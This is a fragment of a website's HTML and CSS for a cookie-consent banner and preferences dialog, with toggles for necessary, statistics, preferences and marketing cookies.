aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.insurancequotesxy.com/wp-includes/js/jquery/jquery.min.js?ver=1.3.2-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #656565; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #656565;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #656565; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #656565; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> </div> <div class="w-full mt-2"> <div class="flex justify-center"> <button class="acceptall flex-1 ltr:mr-3 rtl:ml-3 ltr:md:mr-5 rtl:md:ml-5 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs 